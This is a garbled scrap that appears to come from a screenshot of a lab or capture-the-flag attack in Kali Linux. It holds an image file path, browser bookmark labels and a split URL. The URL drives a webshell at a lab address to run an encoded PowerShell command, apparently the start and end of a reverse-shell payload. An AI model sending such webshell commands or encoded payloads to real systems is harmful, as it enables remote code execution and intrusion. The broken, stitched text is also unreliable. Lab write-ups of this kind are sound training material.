 10.10.10.95:8080/webshell/index.jsp?cmd=powershell+-e+JABjAGwAaQBlAG
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Kali NetHunter Google Hacking DB
AGwAbwBzAGUAKAApAA== Run